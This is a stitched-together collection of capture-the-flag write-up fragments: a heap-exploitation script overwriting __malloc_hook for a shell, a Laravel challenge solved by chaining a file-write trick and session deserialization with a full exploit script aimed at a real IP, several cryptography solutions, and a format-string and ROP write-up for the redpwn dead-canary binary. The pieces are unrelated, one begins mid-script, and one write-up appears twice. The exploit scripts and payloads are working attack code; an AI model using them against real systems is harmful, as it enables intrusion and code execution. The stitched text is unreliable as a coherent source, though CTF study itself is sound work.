def pwn(): p.sendlineafter("how long?\n",str(0x40)) p.sendlineafter("input name","AAAAAAAAAAAAAAAA") p.sendline() for i in range(0x23): p.sendline() leave_words("A"*76+'\x91') p.sendline('n') add(1,0x60,p64(0x31)*8) add(2,0x60,'/bin/sh\x00') delete(0) add(0,0x60,'AAAAAAA') start() p.recvuntil("AAAAAAA\n") leak= u64(p.recv(6).ljust(8,'\x00')) success('libc-->'+hex(leak)) libc.address = leak-0x3c4bf8 success('libc.address-->'+hex(libc.address)) mallochook=libc.sym['__malloc_hook'] success("mallo_chook-->"+hex(mallochook)) fakechunk=mallochook-0x23
for i in range(0x23): p.sendline()
p.sendline('AAAA') p.sendlineafter("if you want to exit?\n",'n')
delete(1) delete(0)
add(0, 0x60,'BBBBBBBB'*9+p64(0x71)+p64(fakechunk)) add(0, 0x60,'funk') add(0, 0x60,'AAA'+"BBBBBBBB"*2+p64(libc.address+one[3]))
menu(1) p.sendlineafter("index?",str(3)) p.sendline(str(1)) # raw_input("111") # gdb.attach(p)
p.interactive()
pwn()``` |
calculate t1 = arcsin(output)calculate t2 = pi - t1solve linear cong: 10^299 * flag = t2 mod pi
https://gist.github.com/yytasbag/d75c679da6c452e4e12468c0b680b59b |
#### 非预期laravel 低版本CVE-2018-15133,直接反序列化RCE了,出题人心态炸裂
#### 预期
此题来源于真实业务改编
#### 写文件Docker/app/app/Http/Controllers/IndexController.php第一步的考点是写文件,估计大部分人访问upload接口都是500因为file_put_contents是不能跨目录新建文件的```phppublic function upload(){
if(strpos($_POST["filename"], '../') !== false) die("???"); file_put_contents("/var/tmp/".md5($_SERVER["REMOTE_ADDR"])."/".$_POST["filename"],base64_decode($_POST["content"])); echo "/var/tmp/".md5($_SERVER["REMOTE_ADDR"])."/".$_POST["filename"];}```由于init目录只能内网访问,md5($_SERVER["REMOTE_ADDR"])这个目录是不存在的,所以file_put_contents无法写成功返回会一直500,这个本地搭建开debug就能发现
第一个考点就是如何让文件落地,file_put_contents有个trick,如果写入的文件名是xxxxx/.那么/.会被忽略,会直接写入xxxxx文件
所以我们传入filename=.即可在/var/tmp下生成md5($_SERVER["REMOTE_ADDR"])文件#### move文件落地以后就可以通过move/log路由对文件进行移动了```phppublic function moveLog($filename){
$data =date("Y-m-d"); if(!file_exists(storage_path("logs")."/".$data)){ mkdir(storage_path("logs")."/".$data); } $opts = array( 'http'=>array( 'method'=>"GET", 'timeout'=>1,//单位秒 ) );
$content = file_get_contents("http://127.0.0.1/tmp/".md5('127.0.0.1')."/".$filename,false,stream_context_create($opts)); file_put_contents(storage_path("logs")."/".$data."/".$filename,$content); echo storage_path("logs")."/".$data."/".$filename;}```首先讲一个坑```phpRoute::get('/tmp/{filename}', function ($filename) { readfile("/var/tmp/".$filename);})->where('filename', '(.*)');```这个路由是读不到flag的,因为nginx会对路径进行判断,如果输入的../超过了根目录,那么会直接返回400
| 请求路径 | 状态码 | | -------- | ----- | | GET /../ HTTP/1.1 | 400 | | GET /123123/../ | 200 | | GET /%2e%2e%2f | 400 | | GET /123123/3123123/../ | 200 | | GET /123123/3123123/../../ | 200 | | GET /123123/3123123/../../../ | 400 |
这个是nginx的判断,所以无法../跳到根目录
好,那movelog函数能做什么他会去请求 `http://127.0.0.1/tmp/".md5('127.0.0.1')."/".$filename`然后把返回结果写入```php$data =date("Y-m-d");file_put_contents(storage_path("logs")."/".$data."/".$filename,$content);```
我们可以输入 `?filename=../${md5(ip)}` 访问到我们的文件然后会写入到log目录下由于上面我们虽然让文件落地了,但是文件名是md5 ip,不可控,但是我们可以通过url和路径的差异,用?或者#截断所以输入 ../${md5(ip)}?/../../abcd即可将我们落地的文件移动到任意目录下的任意文件名
当然这里还是受nginx影响,我们只能在storage里面任意写入文件
然而laravel的session也存在在storage目录里,我们直接覆盖session文件进行反序列化本题用的laravel 5.5.39,phpggc里就有现成的反序列化链
laravel的session文件名不是常规的SESS_sessid,所以我放出了APP_KEY,本地搭建即可看到session文件名,与远程是一样的
exp.py可以直接打获取flag(没有一个人用预期做的,心态崩了,随便写写wp```pythonimport requestsimport osimport base64import urllib.requestimport re
remote_ip = "39.104.19.182" #题目ipmd5_ip = "e4cfc06ac6f1336028e43916cf1d75d3" #你自己的ip md5phpggc_data = base64.b64encode(os.popen('php phpggc Laravel/RCE4 system "cat /flag"').read().encode("utf8"))
paramsPost = {"filename": "tmp/" + md5_ip}headers = {"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0", "Connection": "close", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded"}cookies = {"sessionid": "8k648uvlg2brp93id13fq0vvy6jaticd1", "csrftoken": "anYz8P4YYYwqB7yhFfPztk5rfp97qaBzzwtUeCswsfWroUzNgiD58QzbKE6OT2Dv", "laravel_session": "eyJpdiI6ImVmbllpOGtVeXQxQjZ4cXFEM3k0eXc9PSIsInZhbHVlIjoidVNvTWNocGp4cEdPdG5rWXVEVFdIb0UzRG5KcThxTk5uU3lKdjFXbzRMdXlHUkVrcFNtV0ZRa1JUYUhSUXJrSlduZHU1MDJWZUZVaG1qODFxRjJoakE9PSIsIm1hYyI6ImYyZTQ3ZmZkNDRlYjQ5MGY2OGUzMzM1NjlkYTZjOTc1MGUzZGQyMWIwYTBkYzgyNmUyNjA5NTJjNWU0NGE1YzMifQ%3D%3D"}response = requests.post("http://" + remote_ip + "/rm", data=paramsPost, headers=headers, cookies=cookies)
print("clear file")print("Response body: %s" % response.content)
paramsPost = {"content":phpggc_data,"filename":"."}headers = {"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8","Cache-Control":"max-age=0","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0","Connection":"close","Accept-Language":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Accept-Encoding":"gzip, deflate","Content-Type":"application/x-www-form-urlencoded"}cookies = {"sessionid":"8k648uvlg2brp93id13fq0vvy6jaticd1","csrftoken":"anYz8P4YYYwqB7yhFfPztk5rfp97qaBzzwtUeCswsfWroUzNgiD58QzbKE6OT2Dv","laravel_session":"eyJpdiI6ImVmbllpOGtVeXQxQjZ4cXFEM3k0eXc9PSIsInZhbHVlIjoidVNvTWNocGp4cEdPdG5rWXVEVFdIb0UzRG5KcThxTk5uU3lKdjFXbzRMdXlHUkVrcFNtV0ZRa1JUYUhSUXJrSlduZHU1MDJWZUZVaG1qODFxRjJoakE9PSIsIm1hYyI6ImYyZTQ3ZmZkNDRlYjQ5MGY2OGUzMzM1NjlkYTZjOTc1MGUzZGQyMWIwYTBkYzgyNmUyNjA5NTJjNWU0NGE1YzMifQ%3D%3D"}response = requests.post("http://"+remote_ip+"/upload", data=paramsPost, headers=headers, cookies=cookies)
print("upload file")print("Response body: %s" % response.content)
response = urllib.request.urlopen("http://"+remote_ip+"/move/log/../"+md5_ip+"%3f/../../framework/sessions/BDDLh0HsqaXe54sPFUuzMT7azrLUC9JGtw1SNdZV")print("move file")print("Response body: %s" % response.read().decode('utf-8'))
headers = {"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8","Cache-Control":"max-age=0","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0","Connection":"close","Accept-Language":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Accept-Encoding":"gzip, deflate"}cookies = {"sessionid":"8k648uvlg2brp93id13fq0vvy6jaticd1","csrftoken":"anYz8P4YYYwqB7yhFfPztk5rfp97qaBzzwtUeCswsfWroUzNgiD58QzbKE6OT2Dv","laravel_session":"eyJpdiI6ImVmbllpOGtVeXQxQjZ4cXFEM3k0eXc9PSIsInZhbHVlIjoidVNvTWNocGp4cEdPdG5rWXVEVFdIb0UzRG5KcThxTk5uU3lKdjFXbzRMdXlHUkVrcFNtV0ZRa1JUYUhSUXJrSlduZHU1MDJWZUZVaG1qODFxRjJoakE9PSIsIm1hYyI6ImYyZTQ3ZmZkNDRlYjQ5MGY2OGUzMzM1NjlkYTZjOTc1MGUzZGQyMWIwYTBkYzgyNmUyNjA5NTJjNWU0NGE1YzMifQ%3D%3D"}response = requests.get("http://"+remote_ip+"/tmp/123", headers=headers, cookies=cookies)
print("exploit success!")res = response.content.decode("utf-8")print(re.search(r"(.*)",res,re.S).group(1))
``` |
# Hadamard

After connecting to the server, we see a message explaining the task
From above, its clear that the server is asking us to fill the matrix and send in its md5 hash
It was a pretty straight forward challenge.I thought of using z3-Solver for finding the missing matrix elements. The only missing thing here is what condition should I use. At first, I just used the conditions generated from `M * MT = nI`. I don't know why but that didn't work out every time. So, I read more about Hadamard Matrices on wikipedia and found this.

All rows of the matrix are supposed to be orthogonal, i.e, the dot product of each row must be **zero**.
So, I used this to generate new conditions. Below is the code snippet for the same.
```## Additional condition that needs to be added is that ## all elements of the array must be either 1 or -1
for i in range(0, len(A)-1): for k in range(i+1, len(A)): cond = None for j in range(len(A[0])): if cond == None: cond = A[i][j] * A[k][j] else: cond += A[i][j] * A[k][j]
s.add(cond == 0)
print(s.check())if s.check() == sat: m = s.model()```
The actual can be found in the repo.
FLAG: `ASIS{iT5_7h3_ZO0_0F___Hadamard___M4Tr1c3S}` |
This is only ElGamal cryptosystem on Rubik Cube.
The order of Rubik Cube Group is `43_252_003_274_489_856_000n` and this is small enough to use Pohlig-Hellman.
So the algorithm is simple:
1. get `g, h, c1, c2`.2. calculate `y = log_g(c1)` using Pohlig-Hellman.3. get message cube `m = c2.multiply(invert(pow(h,y)))`.4. from all cubes, recover flag.
But these are on Rubik Cube and `cubejs` is available on JavaScript, so the implementation is harder than usual... |
You can see that `n, e, cf` are exported in `pubkey.json`.
These values are a bit strange:
```rb def initialize # ... @cf = modinv(@q, @p) # (1) end def pubkey privkey.to_a[..2].to_h end def privkey { e: @e, n: @d, # (2) cf: @cf, # ... } end```
First, you can see that `cf` is `q^{-1} mod p`.
Second, this is important, `n` is NOT `n`, but`d`.
Therefore, the problem is: Given `e, d, cf`, calculate `n`.
First observation, from definition, `ed = 1 + k(p-1)(q-1)`. Comparing the bit length, `k` should be the same bit length as `e`.This is small enough to bruteforce. From this, we can get `phi(n) = (p-1)(q-1) = (ed-1)/k`.
Second, to use `cf*q = 1 (mod p)` condition, let the above equation be in `mod p`.That will be `phi(n) = -(q-1) (mod p)`, and from these 2 equations, `1 + cf*phi(n) - cf = 0 (mod p)`.This means `x := 1 + cf*phi(n) - cf` is a multiple of `p`.
Finally, because we know `phi(n)`, for some integer `m`, `m^{phi(n)} - 1 = 0 (mod n)`.These can be written as `m^{phi(n)} - 1 = 0 (mod p)`, so `m^{phi(n)} - 1` are also multiples of `p`.
So, we can get `p` by simply gcd of these values.`m^{phi(n)}` will be huge numbers, so we should calculate as `pow(m, phi(n), x)`.
From `p` and `phi(n)`, we can recover `q` and `n`, and decrypted flag using `n, d`. |
[Original writeup](https://dunsp4rce.github.io/redpwn-2020/rev/2020/06/26/chezzzboard.html)(https://dunsp4rce.github.io/redpwn-2020/rev/2020/06/26/chezzzboard.html) |
# TSG CTF 2020 Writeups
- [Beginners Crypto](#beginnerscrypto) - Category : Crypto - Files : [beginner.py](TSG%20CTF%202020/Beginners%20Crypto/beginner.py) - Points : 107 - Solves : 86- [Modulus Amittendus](#Modulus_Amittendus) - Category : Crypto - Files : [rsa.rb](TSG%20CTF%202020/Modulus%20Amittendus/rsa.rb), [pubkey.json](TSG%20CTF%202020/Modulus%20Amittendus/pubkey.json), [output.txt](TSG%20CTF%202020/Modulus%20Amittendus/output.txt) - Points : 365 - Solves : 5 - solution code : [solve.py](TSG%20CTF%202020/Modulus%20Amittendus/solve.py)---# Beginners Crypto challenge writeup [Crypto]
We were given a single file (beginner.py) which contains two assert conditions.```pythonassert(len(open('flag.txt', 'rb').read()) <= 50)assert(str(int.from_bytes(open('flag.txt', 'rb').read(), byteorder='big') << 10000).endswith('1002773875431658367671665822006771085816631054109509173556585546508965236428620487083647585179992085437922318783218149808537210712780660412301729655917441546549321914516504576'))```First condition checks that length of the flag is less than or equal to `50`.Second condition reads and converts the flag to an integer then left shifts it to 10000, and then converts the resultant to string and checks that strings ends with given value.
Rephrasing the two conditions :`len(flag) <= 50` implies when converted to integer it will be less than `2**(8*50) = 2**400` left shift in the second condition can be written as `flag * 2**10000` as `str` function represents the integer in base 10 and endswith parameter contains number of `175` digits.So,```flag <= 2**400flag * 2**10000 % 10**175 = 1002773875431658367671665822006771085816631054109509173556585546508965236428620487083647585179992085437922318783218149808537210712780660412301729655917441546549321914516504576```multiplying the inverse of `2**10000` modulo `10**175` would give the `flag` modulo `10**175` which would give original flag value but the problem is that inverse doesn't for `2**10000` modulo `10**175`as `gcd of both values is not equal to 1`.In order to get the flag we can use `5**175` as the modulus as it is a factor of `10**175`.```((flag * 2**10000) % 10**175) % 5**175 == (flag * 2**10000) % 5**175(flag * 2**10000) * inverse(2**10000, 5**175) == flagAs 5**175 > 2**400 resultant of above computation will give us the Original Flag.```**Flag :: TSGCTF{0K4y_Y0U_are_r3aDy_t0_Go_aNd_dO_M0r3_CryPt}**---# Modulus Amittendus challenge writeup [Crypto]
Luckily, I got First Blood for this Challenge.In this challenge we were given [rsa.rb](TSG%20CTF%202020/Modulus%20Amittendus/rsa.rb), [output.txt](TSG%20CTF%202020/Modulus%20Amittendus/output.txt), [pubkey.json](TSG%20CTF%202020/Modulus%20Amittendus/pubkey.json).`rsa.rb` contains the implementation of Textbook rsa encryption.`rsa.rb` generates two random primes `p` and `q` each 1024 bits long.`output.txt` contains rsa encrypted flag with e = 65537.`pubkey.json` contains json data with keys `e, n, cf`.
Even though `pubkey.json` contains `n` as key but its value is d. ```ruby def pubkey privkey.to_a[..2].to_h end
def privkey { e: @e, n: @d, cf: @cf, p: @p, q: @q, exp1: @exp1, exp2: @exp2, } end```In order to solve the challenge we have to calculate the value of `n = p * q`. so, we have values of e, d and cf. ```e = 65537d = 27451162557471435115589774083548548295656504741540442329428952622804866596982747294930359990602468139076296433114830591568558281638895221175730257057177963017177029796952153436494826699802526267315286199047856818119832831065330607262567182123834935483241720327760312585050990828017966534872294866865933062292893033455722786996125448961180665396831710915882697366767203858387536850040283296013681157070419459208544201363726008380145444214578735817521392863391376821427153094146080055636026442795625833039248405951946367504865008639190248509000950429593990524808051779361516918410348680313371657111798761410501793645137cf = q**-1 mod p = 113350138578125471637271827037682321496361317426731366252238155037440385105997423113671392038498349668206564266165641194668802966439465128197299073392773586475372002967691512324151673246253769186679521811837698540632534357656221715752733588763108463093085549826122278822507051740839450621887847679420115044512```As```e * d = 1 mod phi(n)e * d - 1 = k * phi(n) , k < min(e, d)phi(n) = (e * d - 1) // kphi(n) < (n = p*q) < 2**2048``` Trying the k values from `2 to e - 1` and checking two conditions `(e * d - 1) % k == 0` and`phi(n) < 2**2048` gives only single possible value for k, `k = 62676`.Calculating `(e * d - 1) // k` gives us the value of `phi(n)`
Using the values of `cf = q**-1 mod p`, `phi(n)` and their formulas gives us```cf = q**-1 mod pcf * q = 1 mod pcf * q - 1 = 0 mod pphi(n) = (p - 1) * (q - 1) = p * q - p - q + 1 = n - p - q + 1cf * phi(n) = cf * (n - p - q + 1) = cf * n - cf * p - cf * q + cfcf * phi(n) mod p = (cf * n - cf * p - cf * q + cf) mod p = 0 - 0 - (cf * q) + cf mod p = - (1) + cf mod p = cf - 1 mod pcf * phi(n) - cf + 1 = 0 mod pcf * phi(n) - cf + 1 = kp * p````cf * phi(n) - cf + 1` gives us a multiple of p.let `pmul = cf * phi(n) - cf + 1`.
And```from fermat theoremr**(p-1) = 1 mod p , r is a random integer. r**phi(n) = (r**(p-1))**(q-1) = (1)**(q-1) mod p = 1 mod p```For any random integer r, k1, k2 ```r mod k2 == (r mod k1) mod k2``` is `True` if k2 is a factor of k1.
Therefore, `r**phi(n) mod p = (r**phi(n) mod pmul) mod p = 1` we cannot calculate `r**phi(n)` directly but we can calculate `r**phi(n) mod pmul` using square andmultiply algorithm. `(r**phi(n) mod pmul) mod p = 1 mod p` `pow(r, phi(n), pmul) - 1 = k * p` In this way we can obtain any number of `p` multiples. Calculating the `gcd` of multiples of `p` gives the value of `p`. Given `p` we can calculate the value of `q` using `cf (qInv mod p)`.
After obtaining the value of `n = p * q`, decrypting the `ciphertext` gives us the `flag`.
Solution Script :: [solve.py](TSG%20CTF%202020/Modulus%20Amittendus/solve.py)
FLAG :: TSGCTF{Okay_this_flag_will_be_quite_long_so_listen_carefully_Happiness_is_our_bodys_default_setting_Please_dont_feel_SAd_in_all_sense_Be_happy!_Anyway_this_challenge_is_simple_rewrite_of_HITCON_CTF_2019_Lost_Modulus_Again_so_Im_very_thankful_to_the_author} |
# TSG CTF 2020 Writeups
- [Beginners Crypto](#beginnerscrypto) - Category : Crypto - Files : [beginner.py](TSG%20CTF%202020/Beginners%20Crypto/beginner.py) - Points : 107 - Solves : 86- [Modulus Amittendus](#Modulus_Amittendus) - Category : Crypto - Files : [rsa.rb](TSG%20CTF%202020/Modulus%20Amittendus/rsa.rb), [pubkey.json](TSG%20CTF%202020/Modulus%20Amittendus/pubkey.json), [output.txt](TSG%20CTF%202020/Modulus%20Amittendus/output.txt) - Points : 365 - Solves : 5 - solution code : [solve.py](TSG%20CTF%202020/Modulus%20Amittendus/solve.py)---# Beginners Crypto challenge writeup [Crypto]
We were given a single file (beginner.py) which contains two assert conditions.```pythonassert(len(open('flag.txt', 'rb').read()) <= 50)assert(str(int.from_bytes(open('flag.txt', 'rb').read(), byteorder='big') << 10000).endswith('1002773875431658367671665822006771085816631054109509173556585546508965236428620487083647585179992085437922318783218149808537210712780660412301729655917441546549321914516504576'))```First condition checks that length of the flag is less than or equal to `50`.Second condition reads and converts the flag to an integer then left shifts it to 10000, and then converts the resultant to string and checks that strings ends with given value.
Rephrasing the two conditions :`len(flag) <= 50` implies when converted to integer it will be less than `2**(8*50) = 2**400` left shift in the second condition can be written as `flag * 2**10000` as `str` function represents the integer in base 10 and endswith parameter contains number of `175` digits.So,```flag <= 2**400flag * 2**10000 % 10**175 = 1002773875431658367671665822006771085816631054109509173556585546508965236428620487083647585179992085437922318783218149808537210712780660412301729655917441546549321914516504576```multiplying the inverse of `2**10000` modulo `10**175` would give the `flag` modulo `10**175` which would give original flag value but the problem is that inverse doesn't for `2**10000` modulo `10**175`as `gcd of both values is not equal to 1`.In order to get the flag we can use `5**175` as the modulus as it is a factor of `10**175`.```((flag * 2**10000) % 10**175) % 5**175 == (flag * 2**10000) % 5**175(flag * 2**10000) * inverse(2**10000, 5**175) == flagAs 5**175 > 2**400 resultant of above computation will give us the Original Flag.```**Flag :: TSGCTF{0K4y_Y0U_are_r3aDy_t0_Go_aNd_dO_M0r3_CryPt}**---# Modulus Amittendus challenge writeup [Crypto]
Luckily, I got First Blood for this Challenge.In this challenge we were given [rsa.rb](TSG%20CTF%202020/Modulus%20Amittendus/rsa.rb), [output.txt](TSG%20CTF%202020/Modulus%20Amittendus/output.txt), [pubkey.json](TSG%20CTF%202020/Modulus%20Amittendus/pubkey.json).`rsa.rb` contains the implementation of Textbook rsa encryption.`rsa.rb` generates two random primes `p` and `q` each 1024 bits long.`output.txt` contains rsa encrypted flag with e = 65537.`pubkey.json` contains json data with keys `e, n, cf`.
Even though `pubkey.json` contains `n` as key but its value is d. ```ruby def pubkey privkey.to_a[..2].to_h end
def privkey { e: @e, n: @d, cf: @cf, p: @p, q: @q, exp1: @exp1, exp2: @exp2, } end```In order to solve the challenge we have to calculate the value of `n = p * q`. so, we have values of e, d and cf. ```e = 65537d = 27451162557471435115589774083548548295656504741540442329428952622804866596982747294930359990602468139076296433114830591568558281638895221175730257057177963017177029796952153436494826699802526267315286199047856818119832831065330607262567182123834935483241720327760312585050990828017966534872294866865933062292893033455722786996125448961180665396831710915882697366767203858387536850040283296013681157070419459208544201363726008380145444214578735817521392863391376821427153094146080055636026442795625833039248405951946367504865008639190248509000950429593990524808051779361516918410348680313371657111798761410501793645137cf = q**-1 mod p = 113350138578125471637271827037682321496361317426731366252238155037440385105997423113671392038498349668206564266165641194668802966439465128197299073392773586475372002967691512324151673246253769186679521811837698540632534357656221715752733588763108463093085549826122278822507051740839450621887847679420115044512```As```e * d = 1 mod phi(n)e * d - 1 = k * phi(n) , k < min(e, d)phi(n) = (e * d - 1) // kphi(n) < (n = p*q) < 2**2048``` Trying the k values from `2 to e - 1` and checking two conditions `(e * d - 1) % k == 0` and`phi(n) < 2**2048` gives only single possible value for k, `k = 62676`.Calculating `(e * d - 1) // k` gives us the value of `phi(n)`
Using the values of `cf = q**-1 mod p`, `phi(n)` and their formulas gives us```cf = q**-1 mod pcf * q = 1 mod pcf * q - 1 = 0 mod pphi(n) = (p - 1) * (q - 1) = p * q - p - q + 1 = n - p - q + 1cf * phi(n) = cf * (n - p - q + 1) = cf * n - cf * p - cf * q + cfcf * phi(n) mod p = (cf * n - cf * p - cf * q + cf) mod p = 0 - 0 - (cf * q) + cf mod p = - (1) + cf mod p = cf - 1 mod pcf * phi(n) - cf + 1 = 0 mod pcf * phi(n) - cf + 1 = kp * p````cf * phi(n) - cf + 1` gives us a multiple of p.let `pmul = cf * phi(n) - cf + 1`.
And```from fermat theoremr**(p-1) = 1 mod p , r is a random integer. r**phi(n) = (r**(p-1))**(q-1) = (1)**(q-1) mod p = 1 mod p```For any random integer r, k1, k2 ```r mod k2 == (r mod k1) mod k2``` is `True` if k2 is a factor of k1.
Therefore, `r**phi(n) mod p = (r**phi(n) mod pmul) mod p = 1` we cannot calculate `r**phi(n)` directly but we can calculate `r**phi(n) mod pmul` using square andmultiply algorithm. `(r**phi(n) mod pmul) mod p = 1 mod p` `pow(r, phi(n), pmul) - 1 = k * p` In this way we can obtain any number of `p` multiples. Calculating the `gcd` of multiples of `p` gives the value of `p`. Given `p` we can calculate the value of `q` using `cf (qInv mod p)`.
After obtaining the value of `n = p * q`, decrypting the `ciphertext` gives us the `flag`.
Solution Script :: [solve.py](TSG%20CTF%202020/Modulus%20Amittendus/solve.py)
FLAG :: TSGCTF{Okay_this_flag_will_be_quite_long_so_listen_carefully_Happiness_is_our_bodys_default_setting_Please_dont_feel_SAd_in_all_sense_Be_happy!_Anyway_this_challenge_is_simple_rewrite_of_HITCON_CTF_2019_Lost_Modulus_Again_so_Im_very_thankful_to_the_author} |
Given `val` such that `flag * 2^{10000} mod 10^{175} == val`.
From definition of modulus, we get`flag * 2^{10000} - k * 10^{175} == val`.
Divide by `2^{175}`,`flag * 2^{10000-175} - k * 5^{175} == val / 2^{175}`
Then we get modulo `5^{175}`,`flag * 2^{10000-175} == val / 2^{175} (mod 5^{175})`
and multiply the inverse.`flag == (val / 2^{175}) * inv(2^{10000-175}) (mod 5^{175})` |
The problem is:
```pyexploit = input('? ')if eval(b64encode(exploit.encode('UTF-8'))) == math.pi: print(open('flag.txt').read())```
Note that the submitted string will be encoded into UTF-8 and then encoded into Base64.
With Base64 characters, we can write some numbers and operators `0123456789+/`(and hex `abcdefABCDEFx`, but wasn't used in my solution).
My teammate azon found that these 4-character unit can be passed the above criteria(written in Base64 characters, can be encoded into UTF-8):
- `[0-3][4-7][014589][0-9+/]`- `[4-7][4-7][26+][0-9+/]`
With this units, we can write `'340/340+340/340+340/340+776/140/140+340/3400'` and this value is `3.1395918367346938`, for example.
Then we wrote a searching program and got flag. |
# redpwnCTF 2020
## pwn/dead-canary
> NotDeGhost> > 475>> It is a terrible crime to slay a canary. Killing a canary will keep your exploit alive even if you are an inch from segfaults. But at a terrible price.> > `nc 2020.redpwnc.tf 31744`>> [`dead-canary.tar.gz`](dead-canary.tar.gz)
Tags: _pwn_ _x86-64_ _stack-canary_ _format-string_ _remote-shell_ _rop_ _stack-pivot_ _bof_
## Summary
Leverage a format string exploit to leak libc and change `__stack_chk_fail` to `main` for multiple passes triggered by canary corruption (bof), after that, there are options:
1. ROP chain on stack and pivot [exploit.py](exploit.py) [exploit5.py](exploit5.py) [exploit7.py](exploit7.py)2. Change `printf` to `system` (no canary leak) [exploit2.py](exploit2.py) [exploit3.py](exploit3.py)3. Avoid pivot and use `one_gadget` (the bof is tight--8 bytes) [exploit4.py](exploit4.py)4. Leak stack location and write out ROP chain directly after saved RBP (no canary leak) [exploit6.py](exploit6.py)
I kinda beat this one to death. For the CTF I went with option 1 ([exploit.py](exploit.py))--something I'd not done before. As for the rest, this was a good excuse to work on some automation and a better understanding of pwntools fmtstr support, as well as some better format string handling.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE + Partial RELRO = easy GOT updates. Given the challenge title, we'll have to deal with the canary first.
### Decompile with Ghidra
```cundefined8 FUN_00400737(void)
{ long in_FS_OFFSET; char local_118 [264]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); setbuf(stdout,(char *)0x0); setbuf(stdin,(char *)0x0); setbuf(stderr,(char *)0x0); printf("What is your name: "); FUN_004007fc(0,local_118,0x120); printf("Hello "); printf(local_118); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
That's it. (`FUN_004007fc` is just a frontend to `read`.)
There's at least three vulnerabilities:
1. `printf(local_118)`--format string is missing.2. An 8 byte overflow if the canary is known; `local_118` is `0x118` bytes from the return address (see Ghidra stack diagram), and `FUN_004007fc` is reading up to `0x120` bytes. This allows for a single 8 byte payload (gadget or pivot).3. A format string exploit can overwrite the GOT, the stack, and any other writable region of memory; and read just about anything.
Since there's no loop and no obvious one-shot solution, overwriting `__stack_chk_fail` GOT to jump to `main` (`FUN_00400737`) for infinite passes is the first step, then corrupting the canary (bof) on each pass will score another pass.
## Exploit(s)
### Option 1: ROP chain on stack and pivot
First, we have to find the offsets in the stack for all the leaks and format strings. Normally I'd just run the binary in GDB, set a break point just before the vulnerable `printf` and then examine where my input was on the stack. But lately I've been just writing something like this:
```python#!/usr/bin/python3
from pwn import *
def scanit(binary,t): context.log_level='WARN' p = process(binary.path) p.recvuntil('name: ') p.sendline(t) p.recvuntil('Hello ') _ = p.recvline().strip() p.close() return _
def findoffset(binary): for i in range(1,20): t = '%' + str(i).rjust(2,'0') + '$018p' _ = scanit(binary,t) print(i,_) if _.find(b'0x') >= 0: s = bytes.fromhex(_[2:].decode())[::-1] if s == t.encode(): return(i) return None```
This first half of [offset.py](offset.py) will emit each line of the stack and compare with the input, if there's a match, then the offset is returned.
```pythondef findcanary(binary,offset): for i in range(offset,50): t = '%' + str(i).rjust(2,'0') + '$018p' context.log_level='WARN' p = process(binary.path) d = process(['gdb',binary.path,'-p',str(p.pid)]) d.sendlineafter('gdb) ','source ~/.gdbinit_gef') d.sendlineafter('gef➤ ','canary') d.recvuntil('canary of process ' + str(p.pid) + ' is ') canary = d.recvline().strip() d.sendlineafter('gef➤ ','c') d.close() p.recvuntil('name: ') p.sendline(t) p.recvuntil('Hello ') _ = p.recvline().strip() print(i,_,canary) if _ == canary: return(i) return None
binary = ELF('./dead-canary')
offset = findoffset(binary)canaryoffset = findcanary(binary,offset)
print()print('offset:',offset)print('canaryoffset:',canaryoffset)```
The second half returns the offset of the canary. This is a little tricker since the canary changes on each run and there's no loops (yet). This hack just uses GEF to get the canary, then checks one (incrementing) stack offset until there's a match.
Final output:
```bashoffset: 6canaryoffset: 39```
This is all that is needed to write an exploit to update the GOT as well as overflow the buffer with an 8 byte attack, however there's nothing really useful in the binary (no win function), so libc will need to be leaked. This can be done with a format string exploit using `%s` to leak from the GOT (see [Got It](https://github.com/datajerk/ctf-write-ups/blob/master/hsctf7/got_it/README.md) as an example) or we can just pull from the stack. I went with the latter since I wanted to find a stack address as well:
```06: 0x00007fffffffe410│+0x0000: 0x0000000a68616c62 ("blah\n"?) ← $rsp, $rdi...39: 0x00007fffffffe518│+0x0108: 0xd47acbfe72babe0040: 0x00007fffffffe520│+0x0110: 0x0000000000400880 → push r15 ← $rbp41: 0x00007fffffffe528│+0x0118: 0x00007ffff7a05b97 → <__libc_start_main+231> mov edi, eax42: 0x00007fffffffe530│+0x0120: 0x000000000000000143: 0x00007fffffffe538│+0x0128: 0x00007fffffffe608 → 0x00007fffffffe809 → "/pwd/datajerk/redpwnctf2020/dead-canary/bin/dead-c[...]"```
Above is the stack after setting a break point just before the vulnerable `printf` and entering `blah` as _your name:_. From the script above we know that the start of the `printf` is at offset 6 (I numbered the stack above), and that the canary is at offset 39. This aligns with the output above. Looking down stack there's a reference to libc at offset 41 and a stack leak at offset 43 (it's very similar to the stack addresses).
Now we have everything we need.
[exploit.py](exploit.py):
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./dead-canary')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')context.update(arch='amd64',os='linux')binary.symbols['main'] = 0x400737
rop = ROP([binary])ret = rop.find_gadget(['ret'])[0]pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]add_rsp_8 = rop.find_gadget(['add rsp, 8','ret'])[0]
offset = 6canaryoffset = 39libcoffset = 41
#p = process(binary.path)p = remote('2020.redpwnc.tf', 31744)```
